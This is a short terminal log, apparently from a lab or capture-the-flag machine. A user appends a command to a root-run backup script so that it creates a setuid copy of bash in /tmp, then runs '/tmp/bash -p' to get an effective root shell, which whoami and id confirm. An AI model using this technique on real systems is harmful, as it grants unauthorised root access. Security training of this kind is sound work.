 echo 'cp /bin/bash /tmp/bash && chmod +s /tmp/bash' >> /usr/local/bin/main_backup.sh
ls -l /tmp
total 20
-rwxr-xr-x 1 dale  dale    47 Oct  3 09:23 cp
drwx------ 3 root  root  4096 Oct  3 07:46 systemd-private-cdf60b1894d54c90a943b53e6c4f9d39-apache2.service-YInSOC
drwx------ 3 root  root  4096 Oct  3 07:46 systemd-private-cdf60b1894d54c90a943b53e6c4f9d39-systemd-resolved.service-rsQTP6
drwx------ 3 root  root  4096 Oct  3 07:46 systemd-private-cdf60b1894d54c90a943b53e6c4f9d39-systemd-timesyncd.service-JKwRCe
drwx------ 2 gyles gyles 4096 Oct  3 09:55 tmux-1001
ls -l /tmp
total 1108
-rwsr-sr-x 1 root  root  1113504 Oct  3 10:08 bash
-rwxr-xr-x 1 dale  dale       47 Oct  3 09:23 cp
drwx------ 3 root  root     4096 Oct  3 07:46 systemd-private-cdf60b1894d54c90a943b53e6c4f9d39-apache2.service-YInSOC
drwx------ 3 root  root     4096 Oct  3 07:46 systemd-private-cdf60b1894d54c90a943b53e6c4f9d39-systemd-resolved.service-rsQTP6
drwx------ 3 root  root     4096 Oct  3 07:46 systemd-private-cdf60b1894d54c90a943b53e6c4f9d39-systemd-timesyncd.service-JKwRCe
drwx------ 2 gyles gyles    4096 Oct  3 09:55 tmux-1001
/tmp/bash -p
whoami
root
id
uid=1001(gyles) gid=1001(gyles) euid=0(root) egid=0(root) groups=0(root),1001(gyles),1003(editors),1004(admin)